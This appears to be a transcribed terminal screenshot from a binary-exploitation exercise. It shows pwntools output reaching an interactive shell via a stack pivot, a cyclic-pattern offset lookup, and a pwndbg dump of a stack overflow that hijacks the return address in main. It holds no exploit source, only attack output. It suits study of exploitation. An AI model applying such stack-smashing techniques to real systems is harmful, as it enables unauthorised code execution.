 MATE Terminal
File Edit View Search Terminal Help
b'[17] : PASS\n'
b'[18] : PASS\n'
b'[19] : PASS\n'
b'[20] : PASS\n'
[+] pivot: 0x4c94c0
[*] Switching to interactive mode
[01] : PASS
[02] : PASS
[03] : PASS
[04] : PASS
[05] : PASS
[06] : PASS
[07] : PASS
[08] : PASS
[09] : PASS
[10] : PASS
[11] : PASS
[12] : PASS
[13] : PASS
[14] : PASS
[15] : PASS
[16] : PASS
[17] : PASS
[18] : PASS
[19] : PASS
[20] : PASS
$
[192.168.83.128]─[halcyon@parrot]─[~]
[★]$ pwn cyclic -l 0x6561617865616177
488
[192.168.83.128]─[halcyon@parrot]─[~]
[★]$
Continuing.
Breakpoint 1, 0x0000000000401e2e in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x0
*RBX 0x656161fc8f810240
*RCX 0x1c
*RDX 0x1
*RDI 0x7
*RSI 0x1129
*R8 0x1129790 ◂— 0x1129
R9 0x0
*R10 0xa
*R11 0x206
*R12 0x6561616e6561616d ('maaenaae')
*R13 0x656161706561616f ('oaaepaae')
*R14 0x6561617265616171 ('qaaeraae')
*R15 0x6561617465616173 ('saaetaae')
*RBP 0x6561617665616175 ('uaaevaae')
*RSP 0x7ffc8f810048 ◂— 'waaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
*RIP 0x401e2e (main+523) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0x401e2e <main+523> ret <0x6561617865616177>
[ STACK ]
00:0000│ rsp 0x7ffc8f810048 ◂— 'waaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
01:0008│ 0x7ffc8f810050 ◂— 'yaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
02:0010│ 0x7ffc8f810058 ◂— 'baafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
03:0018│ 0x7ffc8f810060 ◂— 'daafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
04:0020│ 0x7ffc8f810068 ◂— 'faafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
05:0028│ 0x7ffc8f810070 ◂— 'haafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
06:0030│ 0x7ffc8f810078 ◂— 'jaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
07:0038│ 0x7ffc8f810080 ◂— 'laafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf'
[ BACKTRACE ]
► 0 0x401e2e main+523
1 0x6561617865616177
2 0x6661617a65616179
3 0x6661616366616162
4 0x6661616566616164
5 0x6661616766616166
6 0x6661616966616168
7 0x6661616b6661616a
pwndbg>
[0] 0:python* "parrot" 09:24 09-Oct-24